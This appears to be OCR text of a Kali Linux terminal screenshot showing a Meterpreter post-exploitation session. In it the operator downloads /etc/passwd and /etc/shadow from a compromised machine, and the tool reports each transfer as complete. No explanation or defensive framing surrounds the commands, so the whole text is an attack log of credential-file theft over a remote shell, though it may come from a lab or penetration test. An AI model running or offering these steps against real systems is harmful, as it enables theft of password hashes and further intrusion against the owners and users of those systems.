 Applications Places Terminal Mon 04:16
root@kali: ~
File Edit View Search Terminal Help
meterpreter > download /etc/passwd
[*] Downloading: /etc/passwd -> passwd
[*] Downloaded 2.31 KiB of 2.31 KiB (100.0%): /etc/passwd -> passwd
[*] download   : /etc/passwd -> passwd
meterpreter > download /etc/shadow
[*] Downloading: /etc/shadow -> shadow
[*] Downloaded 1.27 KiB of 1.27 KiB (100.0%): /etc/shadow -> shadow
[*] download   : /etc/shadow -> shadow
meterpreter >